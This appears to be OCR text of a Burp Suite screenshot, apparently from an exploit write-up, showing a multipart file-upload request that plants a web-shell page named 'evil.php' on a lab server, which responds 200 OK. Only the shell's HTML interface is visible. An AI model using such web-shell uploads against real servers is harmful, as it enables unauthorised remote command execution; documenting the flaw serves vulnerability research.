 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.51.133:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
449 eShellCmdInput = document.getElementById("shell-cmd");
450 eShellContent = document.getElementById("shell-content");
451 updateCwd();
452 eShellCmdInput.focus();
453 };
454 </script>
455 </head>
456
457 <body>
458 <div id="shell">
459 <pre id="shell-content">
460 <div id="shell-logo">
461 <span></span>
462 <span></span>
463 <span></span>
464 <span></span>
465 <span></span>
466 <span></span>
467 </div>
468 </pre>
469 <div id="shell-input">
470 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
471 <div>
472 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
473 </div>
474 </div>
475 </div>
476 </body>
477
478 </html>
479
480 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu
481 Content-Disposition: form-data; name="name"
482
483 evil.php
484
485 ------WebKitFormBoundary7Gpuu5aJNZ8xf7Tu--
486
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Dec 2020 07:44:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html
8
9
? Search... 0 matches
PeiQi文库
177 bytes | 1 milli